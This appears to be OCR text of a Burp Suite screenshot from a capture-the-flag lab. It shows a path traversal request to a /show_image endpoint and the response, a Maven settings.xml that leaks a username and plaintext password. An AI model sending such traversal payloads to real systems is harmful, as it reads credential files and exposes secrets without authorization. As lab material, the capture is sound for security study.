 1 2 3 4 2 10.10.14.240 15:37
Burp Suite Community Edition v2023.4.3 - Temporary Project
Firefox ESR
Browse the World Wide Web
Burp Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Fri, 23 Jun 2023 19:37:46 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 759 bytes | 306 millis